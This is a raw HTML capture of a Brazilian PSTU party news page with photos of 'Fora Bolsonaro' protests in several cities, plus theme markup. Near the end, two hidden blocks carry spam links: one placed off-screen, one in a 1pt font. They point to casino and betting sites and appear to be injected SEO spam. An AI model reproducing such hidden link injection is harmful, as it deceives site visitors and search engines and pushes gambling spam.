<p><img loading="lazy" decoding="async" class="size-full wp-image-79257 aligncenter" src="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.55.jpeg" alt="" width="1280" height="845" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.55.jpeg 1280w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.55-768x507.jpeg 768w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.55-696x459.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.55-1068x705.jpeg 1068w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.55-636x420.jpeg 636w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p>Ato unificado em frente a prefeitura da cidade.</p>
<h4>São João Del Rei (MG)</h4>
<p><img loading="lazy" decoding="async" class="size-full wp-image-79247 aligncenter" src="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.16.08.jpeg" alt="" width="1152" height="864" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.16.08.jpeg 1152w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.16.08-768x576.jpeg 768w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.16.08-80x60.jpeg 80w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.16.08-265x198.jpeg 265w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.16.08-696x522.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.16.08-1068x801.jpeg 1068w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.16.08-560x420.jpeg 560w" sizes="auto, (max-width: 1152px) 100vw, 1152px" /></p>
<p>Manifestação nas fábricas metalúrgicas, com a participação do Sindmetal, Sindute Sub &#8211; Sede e Sintratextil</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-79248 aligncenter" src="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.16.07-1.jpeg" alt="" width="1040" height="584" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.16.07-1.jpeg 1040w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.16.07-1-768x431.jpeg 768w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.16.07-1-696x391.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-10.16.07-1-748x420.jpeg 748w" sizes="auto, (max-width: 1040px) 100vw, 1040px" /></p>
<p>São João Del Rei.</p>
<h4>Belém (PA)</h4>
<p><img loading="lazy" decoding="async" class="size-full wp-image-79244 aligncenter" src="https://www.pstu.org.br/wp-content/uploads/2020/08/Panfletagem-no-terminal-de-Miramar-da-Petrobras-em-Belém-PA.jpeg" alt="" width="1280" height="960" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/Panfletagem-no-terminal-de-Miramar-da-Petrobras-em-Belém-PA.jpeg 1280w, https://www.pstu.org.br/wp-content/uploads/2020/08/Panfletagem-no-terminal-de-Miramar-da-Petrobras-em-Belém-PA-768x576.jpeg 768w, https://www.pstu.org.br/wp-content/uploads/2020/08/Panfletagem-no-terminal-de-Miramar-da-Petrobras-em-Belém-PA-80x60.jpeg 80w, https://www.pstu.org.br/wp-content/uploads/2020/08/Panfletagem-no-terminal-de-Miramar-da-Petrobras-em-Belém-PA-265x198.jpeg 265w, https://www.pstu.org.br/wp-content/uploads/2020/08/Panfletagem-no-terminal-de-Miramar-da-Petrobras-em-Belém-PA-696x522.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2020/08/Panfletagem-no-terminal-de-Miramar-da-Petrobras-em-Belém-PA-1068x801.jpeg 1068w, https://www.pstu.org.br/wp-content/uploads/2020/08/Panfletagem-no-terminal-de-Miramar-da-Petrobras-em-Belém-PA-560x420.jpeg 560w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></p>
<p>Panfletagem no Terminal Miramar da Petrobrás em Belém (PA)</p>
<h4>Natal (RN)</h4>
<p><img loading="lazy" decoding="async" class="wp-image-79260 size-full aligncenter" src="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.50.50.jpeg" alt="" width="1040" height="780" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.50.50.jpeg 1040w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.50.50-768x576.jpeg 768w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.50.50-80x60.jpeg 80w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.50.50-265x198.jpeg 265w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.50.50-696x522.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.50.50-560x420.jpeg 560w" sizes="auto, (max-width: 1040px) 100vw, 1040px" />Ato dos trabalhadores e trabalhadoras da Saúde em frente ao Hospital Walfredo Gurgel, o maior da região.</p>
<p><img loading="lazy" decoding="async" class="alignright size-full wp-image-79262" src="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.50.48.jpeg" alt="" width="1040" height="780" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.50.48.jpeg 1040w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.50.48-768x576.jpeg 768w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.50.48-80x60.jpeg 80w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.50.48-265x198.jpeg 265w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.50.48-696x522.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-11.50.48-560x420.jpeg 560w" sizes="auto, (max-width: 1040px) 100vw, 1040px" /></p>
<p>Ato dos trabalhadores e trabalhadoras da Saúde em frente ao Hospital Walfredo Gurgel, o maior da região.</p>
<h4>Manaus (AM)</h4>
<p><img loading="lazy" decoding="async" class="alignright size-full wp-image-79259" src="https://www.pstu.org.br/wp-content/uploads/2020/08/manaus.jpg" alt="" width="1150" height="580" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/manaus.jpg 1150w, https://www.pstu.org.br/wp-content/uploads/2020/08/manaus-768x387.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2020/08/manaus-696x351.jpg 696w, https://www.pstu.org.br/wp-content/uploads/2020/08/manaus-1068x539.jpg 1068w, https://www.pstu.org.br/wp-content/uploads/2020/08/manaus-833x420.jpg 833w" sizes="auto, (max-width: 1150px) 100vw, 1150px" /></p>
<p>Ato do movimento Luta Popular na capital amazonense.</p>
<h4>Pernambuco</h4>
<p><img loading="lazy" decoding="async" class="wp-image-79266 size-full aligncenter" src="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.25.08-1.jpeg" alt="" width="720" height="540" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.25.08-1.jpeg 720w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.25.08-1-80x60.jpeg 80w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.25.08-1-265x198.jpeg 265w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.25.08-1-696x522.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.25.08-1-560x420.jpeg 560w" sizes="auto, (max-width: 720px) 100vw, 720px" />Panfletagem na fábrica da MecTronic e na garagem da Mobi em São Lourenço da Mata<br />
<img loading="lazy" decoding="async" class="wp-image-79267 size-full alignnone" src="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.25.08.jpeg" alt="" width="720" height="540" srcset="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.25.08.jpeg 720w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.25.08-80x60.jpeg 80w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.25.08-265x198.jpeg 265w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.25.08-696x522.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.25.08-560x420.jpeg 560w" sizes="auto, (max-width: 720px) 100vw, 720px" />Panfletagem na fábrica da MecTronic e na garagem da Mobi em São Lourenço da Mata</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_22_69763972e00c0" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pstu.org.br%2Ffora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CFora+Bolsonaro%E2%80%9D%3A+Dia+nacional+de+luta+tem+mobiliza%C3%A7%C3%B5es+pelo+pa%C3%ADs&url=https%3A%2F%2Fwww.pstu.org.br%2Ffora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais%2F&via=PSTU">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/&amp;media=https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.57-1.jpeg&description=%E2%80%9CFora+Bolsonaro%E2%80%9D%3A+Dia+nacional+de+luta+tem+mobiliza%C3%A7%C3%B5es+pelo+pa%C3%ADs">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=&#8220;Fora Bolsonaro&#8221;: Dia nacional de luta tem mobilizações pelo país %0A%0A https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_22_69763972e00c0">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.pstu.org.br/construir-o-dia-7-para-garantir-a-vida-os-direitos-e-por-para-fora-bolsonaro-e-sua-corja/">Construir o dia 7 para garantir a vida, os direitos e pôr para Fora Bolsonaro e sua corja!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.pstu.org.br/por-que-defendemos-a-efetivacao-imediata-de-todas-as-merendeiras-de-macae/">Por que defendemos a efetivação imediata de todas as merendeiras de Macaé?</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="#molongui-disabled-link">Redação</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"></span><meta itemprop="datePublished" content="2020-08-07T14:20:04+00:00"><meta itemprop="dateModified" content="2020-08-07T14:38:08-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png"></span><meta itemprop="name" content="PSTU"></span><meta itemprop="headline " content="&quot;Fora Bolsonaro&quot;: Dia nacional de luta tem mobilizações pelo país"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.57-1.jpeg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_23_69763972e14a9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_69763972e14a9" ><script>var block_td_uid_23_69763972e14a9 = new tdBlock();
block_td_uid_23_69763972e14a9.id = "td_uid_23_69763972e14a9";
block_td_uid_23_69763972e14a9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_23_69763972e14a9_rand","td_column_number":3,"live_filter_cur_post_id":79235,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_23_69763972e14a9_rand","tdc_css_class_style":"td_uid_23_69763972e14a9_rand_style"}';
block_td_uid_23_69763972e14a9.td_column_number = "3";
block_td_uid_23_69763972e14a9.block_type = "td_block_related_posts";
block_td_uid_23_69763972e14a9.post_count = "3";
block_td_uid_23_69763972e14a9.found_posts = "123";
block_td_uid_23_69763972e14a9.header_color = "";
block_td_uid_23_69763972e14a9.ajax_pagination_infinite_stop = "";
block_td_uid_23_69763972e14a9.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_23_69763972e14a9);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_24_69763972e2676" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_23_69763972e14a9" href="#">ARTIGOS RELACIONADOS</a><a id="td_uid_25_69763972e267a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_23_69763972e14a9" href="#">Mais do autor</a></h4><div id=td_uid_23_69763972e14a9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/no-brasil-da-fome-os-mais-pobres-se-endividam-para-comprar-comida/" rel="bookmark" class="td-image-wrap" title="No Brasil da fome, os mais pobres se endividam para comprar comida"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2022/11/fome-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2022/11/fome-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2022/11/fome-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="No Brasil da fome, os mais pobres se endividam para comprar comida"/></a></div>                <a href="https://www.pstu.org.br/category/nacional/" class="td-post-category">Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/no-brasil-da-fome-os-mais-pobres-se-endividam-para-comprar-comida/" rel="bookmark" title="No Brasil da fome, os mais pobres se endividam para comprar comida">No Brasil da fome, os mais pobres se endividam para comprar comida</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/relatorio-fake-do-pl-e-propaganda-golpista/" rel="bookmark" class="td-image-wrap" title="Relatório fake do PL é propaganda golpista"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-23-at-14.00.21-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-23-at-14.00.21-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-23-at-14.00.21-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Relatório fake do PL é propaganda golpista"/></a></div>                <a href="https://www.pstu.org.br/category/nacional/" class="td-post-category">Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/relatorio-fake-do-pl-e-propaganda-golpista/" rel="bookmark" title="Relatório fake do PL é propaganda golpista">Relatório fake do PL é propaganda golpista</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/os-desafios-da-classe-trabalhadora-apos-derrotarmos-bolsonaro-nas-urnas/" rel="bookmark" class="td-image-wrap" title="Os desafios da classe trabalhadora após derrotarmos Bolsonaro nas urnas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2022/10/WhatsApp-Image-2022-05-01-at-17.54.17-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2022/10/WhatsApp-Image-2022-05-01-at-17.54.17-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2022/10/WhatsApp-Image-2022-05-01-at-17.54.17-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Os desafios da classe trabalhadora após derrotarmos Bolsonaro nas urnas"/></a></div>                <a href="https://www.pstu.org.br/category/nacional/" class="td-post-category">Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/os-desafios-da-classe-trabalhadora-apos-derrotarmos-bolsonaro-nas-urnas/" rel="bookmark" title="Os desafios da classe trabalhadora após derrotarmos Bolsonaro nas urnas">Os desafios da classe trabalhadora após derrotarmos Bolsonaro nas urnas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_69763972e14a9" data-td_block_id="td_uid_23_69763972e14a9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_69763972e14a9" data-td_block_id="td_uid_23_69763972e14a9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="caixa_listas">
    <h4>Quer receber nossos materiais direto no celular?</h4>
    <a style="text-decoration:none; color:white" href="https://api.whatsapp.com/send?phone=5511941011917&text=RECEBER" target="_blank" id="botaozap_lateral" class="btn_zap"><i class="fab fa-whatsapp" style="font-size: 24px; vertical-align: -0.1em; padding-right: 8px;"></i>WhatsApp</a>
    <a style="text-decoration:none; color:white"  href="https://t.me/JornalOpiniaoSocialistaPSTU" target="_blank" id="botaotelegram_lateral" class="btn_telegram"><i class="fab fa-telegram" style="font-size: 24px; vertical-align: -0.1em; padding-right: 8px;"></i>Telegram</a>
  </div></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
	<!-- ////////// Player de áudio ////////// --> 
	<script>
		async function getAudio(){
		raw_id = document.querySelectorAll('article')[0].id
		id = raw_id.replace(/[ˆa-z | -]/g,'')
		await fetch ('https://www.pstu.org.br/osapp-content/audio.php?id='+id)
		.then(resp=>resp.json())
		.then(data => {
			place = document.querySelector('.td-post-content')
			p = document.createElement('audio')
			p.setAttribute('controls', true)
			p.style.width = "100%"
			s = document.createElement('source')
			ref = 'https://pstu.org.br/OSarquivo/audio/'+data[0]['file']
			s.setAttribute('src', ref)
			p.prepend(s)
			place.prepend(p)
		})
		}
		document.ready(getAudio())
	</script>
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.pstu.org.br/"><img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Partido Socialista dos Trabalhadores Unificado<div class="footer-email-wrap">Contato: <a href="mailto:pstu@pstu.org.br">pstu@pstu.org.br</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-m-partido-container"><ul id="menu-m-partido-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59715"><a href="https://www.pstu.org.br/conheca/">Conheça o PSTU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78036"><a href="https://facaparte.pstu.org.br/">Faça parte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78037"><a href="https://doe.pstu.org.br">Contribua</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56822"><a href="https://www.pstu.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; desenvolvedor@litci.org                </div>
            </div>
        </div>
    </div>

<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.pstu.org.br/a-paixao-nacional-pelas.html">A Paixão Nacional pelas Apostas: Blaze Casino no Brasil</a></li>
<li><a href="https://www.pstu.org.br/apostas-betano-descubra-as.html">Apostas Betano: Descubra as Melhores Oportunidades no Mercado Brasileiro</a></li>
<li><a href="https://www.pstu.org.br/apostas-betnacional-a-melhor.html">Apostas Betnacional: A Melhor Experiência de Jogo para o Público Brasileiro</a></li>
<li><a href="https://www.pstu.org.br/apuestas-codere-innovacion-y.html">Apuestas Codere: Innovación y Diversión para los Argentinos</a></li>
<li><a href="https://www.pstu.org.br/brabet-apostas-a-experiencia.html">Brabet Apostas: A Experiência Definitiva de Apostas no Brasil</a></li>
<li><a href="https://www.pstu.org.br/descubre-los-secretos-para.html">Descubre los Secretos para Ganar en PlayUZU Casino México</a></li>
<li><a href="https://www.pstu.org.br/jogue-mais-com-deposito.html">Jogue Mais com Depósito Mínimo de Apenas 1 Real nos Cassinos Brasileiros</a></li>
</ul>
</div>
</div><!--close td-outer-wrap-->

<div style="position: absolute; z-index: 9999999; height: auto; line-height: 1pt; display: inline-block; font-size: 1pt;"><a href="https://vulkan-vegas-spielen.com">vulkan vegas</a>, <a href="https://vulkan-vegas-kasino.com">vulkan casino</a>, <a href="https://vulkan-vegas-bonus.com">vulkan vegas casino</a>, <a href="https://vulkanvegas-bonus.com">vulkan vegas login</a>, <a href="https://vulkanvegaskasino.com">vulkan vegas deutschland</a>, <a href="https://vulkan-vegas.de">vulkan vegas bonus code</a>, <a href="https://vulkan-vegas-erfahrung.com">vulkan vegas promo code</a>, <a href="https://vulkanvegasde2.com">vulkan vegas österreich</a>, <a href="https://vulkan-vegas-888.com">vulkan vegas erfahrung</a>, <a href="https://vulkan-vegas-24.com">vulkan vegas bonus code 50 freispiele</a>, <a href="https://1win-az-777.com">1win</a>, <a href="https://1win-azerbaijan2.com">1 win</a>, <a href="https://1win-azerbaijan24.com">1win az</a>, <a href="https://1winaz888.com">1win giriş</a>, <a href="https://1winaz777.com">1win aviator</a>, <a href="https://1win-azerbaycanda24.com">1 win az</a>, <a href="https://1win-qeydiyyat24.com">1win azerbaycan</a>, <a href="https://1win-az24.com">1win yukle</a>, <a href="https://pinup-az24.com">pin up</a>, <a href="https://pinup-azerbaijan2.com">pinup</a>, <a href="https://pinup-bet-aze1.com">pin up casino</a>, <a href="https://pin-up-azerbaycan24.com">pin-up</a>, <a href="https://pinupaz888.com">pinup az</a>, <a href="https://pinupaz777.com">pin-up casino giriş</a>, <a href="https://pin-up-azerbaycanda24.com">pin-up casino</a>, <a href="https://pinup-bet-aze.com">pin-up kazino</a>, <a href="https://pinup-azerbaycanda24.com">pin up azerbaycan</a>, <a href="https://pinup-qeydiyyat24.com">pin up az</a>, <a href="https://mostbet-uz-24.com">mostbet</a>, <a href="https://mostbet-ozbekistonda.com">mostbet uz</a>, <a href="https://mostbet-royxatga-olish24.com">mostbet skachat</a>, <a href="https://mostbet-kirish777.com">mostbet apk</a>, <a href="https://mostbet-oynash24.com">mostbet uz kirish</a>, <a href="https://most-bet-top.com">mostbet online</a>, <a href="https://mostbetuztop.com">mostbet casino</a>, <a href="https://kingdom-con.com">mostbet o'ynash</a>, <a href="https://mostbetuzbekiston.com">mostbet uz online</a>, <a href="https://mostbetuzonline.com">most bet</a>, <a href="https://mostbet-qeydiyyat24.com">mostbet</a>, <a href="https://mostbet-az24.com">mostbet az</a>, <a href="https://mostbet-azerbaycanda24.com">mostbet giriş</a>, <a href="https://mostbet-azerbaijan2.com">mostbet yukle</a>, <a href="https://mostbet-az.xyz">mostbet indir</a>, <a href="https://mostbet-azer.xyz">mostbet aviator</a>, <a href="https://mostbet-azerbaijan.xyz">mostbet casino</a>, <a href="https://mostbet-azerbaycan-24.com">mostbet azerbaycan</a>, <a href="https://mostbetaz2.com">mostbet yükle</a>, <a href="https://mostbetaz777.com">mostbet qeydiyyat</a></div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69763972e5b38
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu {
    padding-right: 20px !important;
    min-width: 1px;
}

/* Espaço entre vídeos na TV PSTU */
.ytc_video_container {
	padding-bottom: 10px;
}

/*========== Chapéu ==========*/
.td-post-content h6 {
  color: white;
  padding: 4px 16px;
  background-color: #C30001;
  border-radius: 6px;
  display: inline;
  font-weight: 500;
  font-size: 70%;
  font-family: Roboto;
}
h4 {
    font-size: 19px;
    line-height: 29px;
    margin-top: 0px; 
    margin-bottom: 14px;
}

/*========== Post estilo 2 título ==========*/
